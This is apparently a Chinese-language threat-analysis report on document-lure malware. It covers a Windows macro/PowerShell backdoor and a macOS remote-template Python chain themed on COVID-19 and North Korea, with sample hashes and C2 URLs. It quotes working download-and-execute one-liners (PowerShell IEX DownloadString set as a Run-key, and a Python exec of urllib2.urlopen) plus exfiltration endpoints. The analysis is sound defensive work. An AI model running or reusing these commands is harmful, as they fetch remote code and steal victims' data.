

利用olevba工具提取的宏代码如下:

显示文档的内容:



隐藏执行powershell.exe代码读取%TEMP%\bobo.txt的内容,并且使用iex执行

Bobo.txt内容



从http://mybobo.mygamesonline.org/flower01/flower01.ps1上下载第二段powershell载荷flower01.ps1并且利用iex内存执行







第二段powershell载荷如图所示:





0x03 恶意powershell分析

Powershell后门配置信息:

写入注册表启动项,键名: Alzipupdate,键值:

cmd.exe /c powershell.exe -windowstyle hidden IEX (New-Object System.Net.WebClient).DownloadString('http://mybobo.mygamesonline.org/flower01/flower01.ps1')开机启动就远程执行本ps1文件





收集信息:最近使用的项目(文件),%ProgramFiles%以及C:\Program Files (x86)下的文件,系统信息,当前进程信息

将这些结果写入%Appdata%\flower01\flower01.hwp中

Flower01.hwp内容:

将收集到的信息循环上传到C2并且接收回显执行



上传函数:

将数据上传到http://mybobo.mygamesonline.org/flower01/post.php



下载函数:

请求URL地址:http://mybobo.mygamesonline.org/flower01/flower01.down获得第二阶段被加密的载荷,解密后通过添加代码块以及新建工作的方式指行第二段载荷



执行完毕后向C2地址请求:"http://mybobo.mygamesonline.org/flower01/del.php?filename=flower01"标志载荷已经执行成功

为了方便各位看官理解,刻意绘制了两张流程图描述该后门的情况





图一如下: 是第三个样本的流程图 全过程存在一个恶意文件落地.

图二如下: 是前两个样本的流程图 全过程无任何恶意文件落地

三.MacOS平台的样本分析:

1.COVID-19 and North Korea.docx(COVID-19与朝鲜.docx)

0x00. 样本信息

| 样本信息 | COVID-19 and North Korea(COVID-19与朝鲜) |

|---|---|

| 样本名称 | COVID-19 and North Korea.docx |

| 样本MD5 | A4388C4D0588CD3D8A607594347663E0 |

| 样本SHA-1 | B066369BBD48B7858F2C1EED1E78D85C8AE4CDB6 |

| 样本SHA256 | 7D2B9F391588CC07D9BA78D652819D32D3D79E5A74086B527C32126AD88B5015 |

| 利用方式 | 远程模板注入 + 宏 |

| 样本类型 | Microsoft Word 2007+ |

| 样本大小 | 220.16 KB (225448 bytes) |

| VT最初上传时间 | 2020-03-19 11:04:09 |



0x01 样本分析

该样本是docx文件,攻击者运用社会工程学的手法,设置了一张在MAC系统启动宏文档的图片,来诱导受害者点击启动宏,当受害者启动宏后该样本就会移除图片显示出文档的内容

由此可见,我们可以看到该样本与新型冠状病毒的话题有关,可能针对的是韩国的政府机构



该样本利用远程模板注入技术对远程模板进行加载

远程模板URL:"http://crphone.mireene.com/plugin/editor/Templates/normal.php?name=web"



宏代码会将之前遮盖的部分显示,用以迷惑受害者,相关代码:





该样本会判断是否是MAC系统,若是MAC系统就会执行python命令下载第一阶段的python代码

命令为:

python -c exec(urllib2.urlopen(urllib2.Request('http://crphone.mireene.com/plugin/editor/Templates/filedown.php?name=v1')).read())



第一阶段的python代码主要起到一个中转的作用

其会执行如下代码去加载第二阶段的python代码:

urllib2.urlopen(urllib2.Request('http://crphone.mireene.com/plugin/editor/Templates/filedown.php?name=v60')).read()



第二段python代码类似于一个侦察者:



a.收集信息

其会收集系统位数信息,系统信息,所安装的APP列表, 文件列表, 下载文件列表, 盘符信息等,并且将这些数据写入对应的txt文件中于恶意样本所创造的工作目录下

b.打包所收集的信息

首先先删除backup.rar文件,再将工作目录下的所有txt文件利用zip -m -z命令进行打包,输出为backup.rar文件



c.将收集的信息回传到C2

通过创建Http链接,将rar的数据组成报文,发送到C2: http://crphone.mireene.com/plugin/editor/Templates/upload.php



d.向C2请求获取新的python代码

更新代码:

urllib2.urlopen(urllib2.Request('http://crphone.mireene.com/plugin/editor/Templates/filedown.php?name=new')).read()从http://crphone.mireene.com/plugin/editor/Templates/filedown.php?name=new获取新的Python载荷

其创造一个线程,循环执行收集机器信息并且上传,不断向C2请求执行新的python代码,中间休息300秒,这也解释了为什么在打包信息的时候需要先删除backup.rar

